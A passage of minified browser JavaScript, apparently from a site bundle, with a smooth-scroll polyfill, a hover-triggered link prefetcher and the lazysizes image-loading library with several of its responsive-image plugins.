0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==s(arguments[0])?(t=(e=u(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(m.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),Ue=(Fe.polyfill,new Set),We=document.createElement("link"),Ve=We.relList&&We.relList.supports&&We.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,je="instantAllowQueryString"in document.body.dataset,Xe="instantAllowExternalLinks"in document.body.dataset,Ge="instantWhitelist"in document.body.dataset,Ye="instantMousedownShortcut"in document.body.dataset,Je=65,Qe=!1,$e=!1,oe=!1;function Ze(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ue&&(clearTimeout(ue),ue=void 0)}function Ke(e){return e&&e.href&&((!Ge||"instant"in e.dataset)&&((Xe||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((je||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function et(e){var t;Ue.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),Ue.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(We=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(Qe=!0,"mousedown-only"==We&&($e=!0)):"viewport"==We.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==We?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(oe=!0):"viewport-all"==We&&(oe=!0)):(We=parseInt(We),isNaN(We)||(Je=We))),Ve&&(Ve={capture:!0,passive:!0},$e||document.addEventListener("touchstart",function(e){pe=performance.now();e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve),Qe?Ye||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve):document.addEventListener("mouseover",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(!Ke(t))return;t.addEventListener("mouseout",Ze,{passive:!0}),ue=setTimeout(function(){et(t.href),ue=void 0},Je)},Ve),Ye&&document.addEventListener("mousedown",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},Ve),oe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),et(e.href))})});document.querySelectorAll("a").forEach(function(e){Ke(e)&&t.observe(e)})}));var tt=e(function(e){var t,i;t="undefined"!=typeof window?window:{},i=(i=function(n,u,o){var p,m;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=n.lazySizesConfig||n.lazysizesConfig||{},t)e in m||(m[e]=t[e])}(),!u||!u.getElementsByClassName)return{init:function(){},cfg:m,noSupport:!0};function a(e,t){return x[t]||(x[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),x[t].test(e[E]("class")||"")&&x[t]}function c(e,t){a(e,t)||e.setAttribute("class",(e[E]("class")||"").trim()+" "+t)}function d(e,t){(t=a(e,t))&&e.setAttribute("class",(e[E]("class")||"").replace(t," "))}function h(t,i,e){var n=e?_:"removeEventListener";e&&h(t,i),A.forEach(function(e){t[n](e,i)})}function f(e,t,i,n,s){var o=u.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o}function g(e,t){var i;!w&&(i=n.picturefill||m.pf)?(t&&t.src&&!e[E]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function v(e,t){return(getComputedStyle(e,null)||{})[t]}function s(e,t,i){for(i=i||e.offsetWidth;i<m.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i}var i,r,t,l,y,b=u.documentElement,w=n.HTMLPictureElement,_="addEventListener",E="getAttribute",e=n[_].bind(n),k=n.setTimeout,S=n.requestAnimationFrame||k,C=n.requestIdleCallback,L=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],x={},T=Array.prototype.forEach,P=(l=[],y=t=[],z._lsFlush=M,z);function M(){var e=y;for(y=t.length?l:t,r=!(i=!0);e.length;)e.shift()();i=!1}function z(e,t){i&&!t?e.apply(this,arguments):(y.push(e),r||(r=!0,(u.hidden?k:S)(M)))}function D(i,e){return e?function(){P(i)}:function(){var e=this,t=arguments;P(function(){i.apply(e,t)})}}function I(e){function t(){n=null,e()}function i(){var e=o.now()-s;e<99?k(i,99-e):(C||t)(t)}var n,s;return function(){s=o.now(),n=n||k(i,99)}}var q,O,B,N,H,R,F,U,W,V,j,X,G,Y,J,Q,$,Z,K,ee,te,ie,ne,se,oe,ae,re,le,ce,de,he=(K=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),se=-1,G=me,J=ne=ie=0,Q=m.throttleDelay,$=m.ricTimeout,Z=C&&49<$?function(){C(fe,{timeout:$}),$!==m.ricTimeout&&($=m.ricTimeout)}:D(function(){k(fe)},!0),ae=D(ge),re=function(e){ae({target:e.target})},le=D(function(t,e,i,n,s){var o,a,r,l;(r=f(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,m.autosizesClass):t.setAttribute("sizes",n)),i=t[E](m.srcsetAttr),n=t[E](m.srcAttr),s&&(a=(o=t.parentNode)&&L.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||a),r={target:t},c(t,m.loadingClass),l&&(clearTimeout(B),B=k(ue,2500),h(t,re,!0)),a&&T.call(o.getElementsByTagName("source"),ve),i?t.setAttribute("srcset",i):n&&!a&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,n):t.src=n),s&&(i||a)&&g(t,{src:n})),t._lazyRace&&delete t._lazyRace,d(t,m.lazyClass),P(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,"ls-is-cached"),ge(r),t._lazyCache=!0,k(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),de=I(function(){m.loadMode=3,oe()}),{_:function(){H=o.now(),p.elements=u.getElementsByClassName(m.lazyClass),q=u.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=u.querySelectorAll("."+m.loadingClass)).length&&t.forEach&&S(function(){t.forEach(function(e){e.complete&&ce(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b[_]("DOMNodeInserted",oe,!0),b[_]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){u[_](e,oe,!0)}),/d$|^c/.test(u.readyState)?be():(e("load",be),u[_]("DOMContentLoaded",oe),k(be,2e4)),p.elements.length?(me(),P._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&($=33),Y||(Y=!0,(t=Q-(o.now()-J))<0&&(t=0),e||t<9?Z():k(Z,t))},unveil:ce=function(e){var t,i,n,s;e._lazyRace||(!(s="auto"==(n=(i=K.test(e.nodeName))&&(e[E](m.sizesAttr)||e[E]("sizes"))))&&O||!i||!e[E]("src")&&!e.srcset||e.complete||a(e,m.errorClass)||!a(e,m.lazyClass))&&(t=f(e,"lazyunveilread").detail,s&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,le(e,t,s,n,i))},_aLSL:ye});function ue(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function pe(e){return null==X&&(X="hidden"==v(u.body,"visibility")),X||!("hidden"==v(e.parentNode,"visibility")&&"hidden"==v(e,"visibility"))}function me(){var e,t,i,n,s,o,a,r,l,c,d,h=p.elements;if((N=m.loadMode)&&ne<8&&(e=h.length)){for(t=0,se++;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(!te||p.prematureUnveil&&p.prematureUnveil(h[t]))ce(h[t]);else if((a=h[t][E]("data-expand"))&&(s=+a)||(s=ie),l||(l=!m.expand||m.expand<1?500<b.clientHeight&&500<b.clientWidth?500:370:m.expand,c=(p._defEx=l)*m.expFactor,d=m.hFac,X=null,ie<c&&ne<1&&2<se&&2<N&&!u.hidden?(ie=c,se=0):ie=1<N&&1<se&&ne<6?l:0),r!==s&&(R=innerWidth+s*d,F=innerHeight+s,o=-1*s,r=s),c=h[t].getBoundingClientRect(),(j=c.bottom)>=o&&(U=c.top)<=F&&(V=c.right)>=o*d&&(W=c.left)<=R&&(j||V||W||U)&&(m.loadHidden||pe(h[t]))&&(O&&ne<3&&!a&&(N<3||se<4)||function(e,t){var i,n=e,s=pe(e);for(U-=t,j+=t,W-=t,V+=t;s&&(n=n.offsetParent)&&n!=u.body&&n!=b;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=V>i.left&&W<i.right&&j>i.top-1&&U<i.bottom+1);return s}(h[t],s))){if(ce(h[t]),n=!0,9<ne)break}else!n&&O&&!i&&ne<4&&se<4&&2<N&&(q[0]||m.preloadAfterLoad)&&(q[0]||!a&&(j||V||W||U||"auto"!=h[t][E](m.sizesAttr)))&&(i=q[0]||h[t]);i&&!n&&ce(i)}}function fe(){Y=!1,J=o.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ue(e),c(t,m.loadedClass),d(t,m.loadingClass),h(t,re),f(t,"lazyloaded"))}function ve(e){var t,i=e[E](m.srcsetAttr);(t=m.customMedia[e[E]("data-media")||e[E]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function ye(){3==m.loadMode&&(m.loadMode=2),de()}function be(){O||(o.now()-H<999?k(be,999):(O=!0,m.loadMode=3,oe(),e("scroll",ye,!0)))}var we,_e,Ee,ke=(_e=D(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),L.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||g(e,i.detail)}),{_:function(){we=u.getElementsByClassName(m.autosizesClass),e("resize",Ee)},checkElems:Ee=I(function(){var e,t=we.length;if(t)for(e=0;e<t;e++)Se(we[e])}),updateElem:Se});function Se(e,t,i){var n=e.parentNode;n&&(i=s(e,n,i),(t=f(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&_e(e,n,t,i))}function Ce(){!Ce.i&&u.getElementsByClassName&&(Ce.i=!0,ke._(),he._())}return k(function(){m.init&&Ce()}),p={cfg:m,autoSizer:ke,loader:he,init:Ce,uP:g,aC:c,rC:d,hC:a,fire:f,gW:s,rAF:P}})(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(l,c,h){var u,p,n=h.cfg,d={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,f=/\s*\{\s*width\s*\}\s*/i,g=/\s*\{\s*height\s*\}\s*/i,v=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,y=/^\[.*\]|\{.*\}$/,b=/^(?:auto|\d+(px)?)$/,w=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),E=!!l.HTMLPictureElement&&!_;function k(e,t,i){var s,o,a,n=0,r=0,l=i;if(e){if("container"===t.ratio){for(n=l.scrollWidth,r=l.scrollHeight;!(n&&r||l===c);)n=(l=l.parentNode).scrollWidth,r=l.scrollHeight;n&&r&&(t.ratio=t.traditionalRatio?r/n:n/r)}s=e,o=t,(a=[]).srcset=[],o.absUrl&&(w.setAttribute("href",s),s=w.href),s=((o.prefix||"")+s+(o.postfix||"")).replace(v,function(e,t){return d[T(o[t])]?o[t]:e}),o.widths.forEach(function(e){var t=o.widthmap[e]||e,i=o.aspectratio||o.ratio,n=!o.aspectratio&&p.traditionalRatio,i={u:s.replace(f,t).replace(g,i?n?Math.round(e*i):Math.round(e/i):""),w:e};a.push(i),a.srcset.push(i.c=i.u+" "+e+"w")}),(e=a).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(u.srcsetAttr):i.setAttribute(u.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function S(e,t){t=function(s,e){var t,o=l.getComputedStyle(s),i=s.parentNode,a={isPicture:!(!i||!m.test(i.nodeName||""))},n=function(e,t){var i,n=s.getAttribute("data-"+e);if(n||(i=o.getPropertyValue("--ls-"+e))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof p[e])n=p[e](s,n);else if(y.test(n))try{n=JSON.parse(n)}catch(e){}a[e]=n}else e in p&&"function"!=typeof p[e]?a[e]=p[e]:t&&"function"==typeof p[e]&&(a[e]=p[e](s,n))};for(t in p)n(t);return e.replace(v,function(e,t){t in a||n(t,!0)}),a}(e,t);return p.modifyOptions.call(e,{target:e,details:t,detail:t}),h.fire(e,"lazyriasmodifyoptions",t),t}function C(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(u.srcsetAttr)||e.getAttribute(u.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(u=h&&h.cfg).supportsType||(u.supportsType=function(e){return!e}),u.rias||(u.rias={}),"widths"in(p=u.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){if(e.detail.instance==h){var t,i,n,s,o,a,r,l,c,d=e.target;if(e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(r=d.getAttribute(u.sizesAttr)||d.getAttribute("sizes"))&&b.test(r)){if(t=S(d,e=C(d)),l=f.test(t.prefix)||f.test(t.postfix),t.isPicture&&(i=d.parentNode))for(s=0,o=(n=i.getElementsByTagName("source")).length;s<o;s++)(l||f.test(a=C(n[s])))&&(k(a,t,n[s]),c=!0);l||f.test(e)?(k(e,t,d),c=!0):c&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(d,"_lazyrias",{value:e,writable:!0})),c&&(E?d.removeAttribute(u.srcAttr):"auto"!=r&&(r={width:parseInt(r,10)},L({target:d,detail:r})))}}},!0);var s,L=(s=function(e){var t,i;e.detail.instance==h&&(i=e.target,_||!(l.respimage||l.picturefill||n.pf)?("_lazyrias"in i||e.detail.dataAttr&&x(i,!0))&&(t=o(i,e.detail.width))&&t.u&&i._lazyrias.cur!=t.u&&(i._lazyrias.cur=t.u,t.cached=!0,h.rAF(function(){i.setAttribute(u.srcAttr,t.u),i.setAttribute("src",t.u)})):c.removeEventListener("lazybeforesizes",s))},E?s=function(){}:addEventListener("lazybeforesizes",s),s);function A(e,t){return e.w-t.w}function x(e,t){var i;return!e._lazyrias&&h.pWS&&(i=h.pWS(e.getAttribute(u.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias}function o(e,t){var i,n,s,o,a,r=e._lazyrias;if(r.isPicture&&l.matchMedia)for(n=0,s=(i=e.parentNode.getElementsByTagName("source")).length;n<s;n++)if(x(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){r=i[n]._lazyrias;break}return(!r.w||r.w<t)&&(r.w=t,r.d=(e=e,a=l.devicePixelRatio||1,e=h.getX&&h.getX(e),Math.min(e||a,2.4,a)),a=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(A))),a}}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,s,o){var a,r,l={};function c(e,t){var i,n;l[e]||(i=s.createElement(t?"link":"script"),n=s.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):i.src=e,l[e]=!0,l[i.src||i.href]=!0,n.parentNode.insertBefore(i,n))}s.addEventListener&&(r=/\(|\)|\s|'/,a=function(e,t){var i=s.createElement("img");i.onload=function(){i.onload=null,i.onerror=null,i=null,t()},i.onerror=i.onload,i.src=e,i&&i.complete&&i.onload&&i.onload()},addEventListener("lazybeforeunveil",function(e){var t,i,n;if(e.detail.instance==o&&!e.defaultPrevented){var s=e.target;if("none"==s.preload&&(s.preload=s.getAttribute("data-preload")||"auto"),null!=s.getAttribute("data-autoplay"))if(s.getAttribute("data-expand")&&!s.autoplay)try{s.play()}catch(e){}else requestAnimationFrame(function(){s.setAttribute("data-expand","-10"),o.aC(s,o.cfg.lazyClass)});(t=s.getAttribute("data-link"))&&c(t,!0),(t=s.getAttribute("data-script"))&&c(t),(t=s.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(i=s.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,a(i,function(){s.style.backgroundImage="url("+(r.test(i)?JSON.stringify(i):i)+")",e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)})),(n=s.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,a(n,function(){s.poster=n,e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)}))}},!1))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,l,c){var d,h,u,p,n,s,o,m,f;e.addEventListener&&(d=c.cfg,h=/\s+/g,u=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},m=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},f=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=c.fire(i,"bgsetproxy",{src:e,useSrc:s.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,a,r;!e.defaultPrevented&&(o=e.target.getAttribute("data-bgset"))&&(a=e.target,(r=l.createElement("img")).alt="",r._lazybgsetLoading=!0,e.detail.firesLoad=!0,t=o,i=a,e=r,n=l.createElement("picture"),s=i.getAttribute(d.sizesAttr),o=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(e,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:n,writable:!0}),t=t.replace(h," ").split(u),n.style.display="none",e.className=d.lazyClass,1!=t.length||s||(s="auto"),t.forEach(function(e){var t,i=l.createElement("source");s&&"auto"!=s&&i.setAttribute("sizes",s),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),m(i,t[2]),m(i,t[3])):i.setAttribute(d.srcsetAttr,e),n.appendChild(i)}),s&&(e.setAttribute(d.sizesAttr,s),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&e.setAttribute("data-optimumx",a),o&&e.setAttribute("data-ratio",o),n.appendChild(e),i.appendChild(n),setTimeout(function(){c.loader.unveil(r),c.rAF(function(){c.fire(r,"_lazyloaded",{},!0,!0),r.complete&&f({target:r})})}))}),l.addEventListener("load",f,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(n=e.target._lazybgset,i=n,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[n]&&o[i.style.backgroundSize]&&(n=i.style.backgroundSize),o[t=n]&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,e=c.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(t,e,r){var l,a,i,s,c,n,d,h,u,p;function o(e,t,i,n,s,o,a,r){c.push({c:t,u:i,w:+("w"==r?a:n)})}function m(e,t){return e.w-t.w}function f(e,t){var i={srcset:e.getAttribute(r.cfg.srcsetAttr)||""},n=s(i.srcset);return Object.defineProperty(e,t,{value:i,writable:!0}),i.cands=n,i.index=0,i.dirty=!1,n[0]&&n[0].w?(n.sort(m),i.cSrcset=[n[i.index].c]):(i.cSrcset=i.srcset?[i.srcset]:[],i.cands=[]),i}function g(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,h[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))}t.addEventListener&&(a=/^picture$/i,i=e.documentElement,n=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(e){return c=[],e.replace(n,o),c},d=function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=f(e,t),e[t].isImg=!0,a.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)f(i[n],t).isImg=!1;return e[t]},h={_lazyOptimumx:function(e,t,i){for(var n,s,o,a,r,l=0;l<e.cands.length;l++)if((n=e.cands[l]).d=(n.w||1)/t,!(e.index>=l)){if(!(n.d<=i)&&(s=e.cands[l-1],o=n.d,a=i,r=void 0,s&&s.d&&(r=.7<a?.6:.4,s.d>=a||((r=Math.pow(s.d-r,1.6)||.1)<.1?r=.1:3<r&&(r=3),!(s.d+(o-a)*r<a)))))break;e.cSrcset.push(n.c),e.index=l}}},u=function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)g(o[l],t,i,n,s);g(e,t,i,n,s)},p=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&l.constrainPixelDensity&&(t="auto"),t=t&&("auto"==t?l.getOptimumX(e):parseFloat(t,10))},e=function e(){r&&!r.getOptimumX&&(r.getX=p,r.pWS=s,i.removeEventListener("lazybeforeunveil",e))},i.addEventListener("lazybeforeunveil",e),setTimeout(e),"function"!=typeof(l=r&&r.cfg).getOptimumX&&(l.getOptimumX=function(){var e=t.devicePixelRatio||1;return 2.6<e?e*=.6:1.9<e?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){var t,i,n,s,o,a;e.detail.instance==r&&(s=e.target,a=(o=e.detail).dataAttr,e.defaultPrevented||!(t=p(s))||t>=devicePixelRatio||(!a||!s._lazyOptimumx||o.reloaded||l.unloadedClass&&r.hC(s,l.unloadedClass)||(s._lazyOptimumx=null),e=d(s,"_lazyOptimumx"),(i=o.width)&&(e.width||0)<i&&(n=a?r.cfg.srcsetAttr:"srcset",r.rAF(function(){u(s,i,t,n,"_lazyOptimumx")}))))}))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(d,s,h){var n,o,a,r,t,i,u,l,p,c,m=h.cfg,e=s.createElement("img"),f="sizes"in e&&"srcset"in e,g=/\s+\d+h/g,e=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){function i(e){var t,i=e.getAttribute(m.srcsetAttr);i&&(t=i.match(o))&&((t="w"==t[2]?t[1]/t[3]:t[3]/t[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(m.srcsetAttr,i.replace(g,"")))}function e(e){var t;e.detail.instance==h&&((t=e.target.parentNode)&&"PICTURE"==t.nodeName&&a.call(t.getElementsByTagName("source"),i),i(e.target))}function t(){n.currentSrc&&s.removeEventListener("lazybeforeunveil",e)}var n=s.createElement("img");s.addEventListener("lazybeforeunveil",e),n.onload=t,n.onerror=t,n.srcset="data:,a 1w 1h",n.complete&&t()});function v(e,t){return e.w-t.w}function y(e,t,i,n){r.push({c:t,u:i,w:+n})}function b(){var e,i;function t(){for(var e=0,t=i.length;e<t;e++)n(i[e])}b.init||(b.init=!0,addEventListener("resize",(i=s.getElementsByClassName("lazymatchmedia"),function(){clearTimeout(e),e=setTimeout(t,66)})))}function w(e,t){var i,n=e.getAttribute("srcset")||e.getAttribute(m.srcsetAttr);!n&&t&&(n=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(m.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==n||(i=l(n||""),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),i.isPicture&&d.matchMedia&&(h.aC(e,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(e,"_lazypolyfill",{value:i,writable:!0}))}function _(e){var t,i,n,s,o,a,r,l,c=e;if(w(c,!0),(s=c._lazypolyfill).isPicture)for(i=0,n=(t=e.parentNode.getElementsByTagName("source")).length;i<n;i++)if(m.supportsType(t[i].getAttribute("type"),e)&&p(t[i].getAttribute("media"))){c=t[i],w(c),s=c._lazypolyfill;break}return 1<s.length?(a=c.getAttribute("sizes")||"",a=u.test(a)&&parseInt(a,10)||h.gW(e,e.parentNode),s.d=(r=e,l=d.devicePixelRatio||1,r=h.getX&&h.getX(r),Math.min(r||l,2.5,l)),!s.src||!s.w||s.w<a?(s.w=a,o=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(s.sort(v)),s.src=o):o=s.src):o=s[0],o}function E(e){var t;f&&e.parentNode&&"PICTURE"!=e.parentNode.nodeName.toUpperCase()||(t=_(e))&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(m.srcAttr,t.u),e.setAttribute("src",t.u))}m.supportsType||(m.supportsType=function(e){return!e}),d.HTMLPictureElement&&f?!h.hasHDescriptorFix&&s.msElementsFromPoint&&(h.hasHDescriptorFix=!0,e()):d.picturefill||m.pf||(m.pf=function(e){var t,i;if(!d.picturefill)for(t=0,i=e.elements.length;t<i;t++)n(e.elements[t])},u=/^\s*\d+\.*\d*px\s*$/,t=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,p=function(e){return d.matchMedia?(p=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},E.parse=l=function(e){return 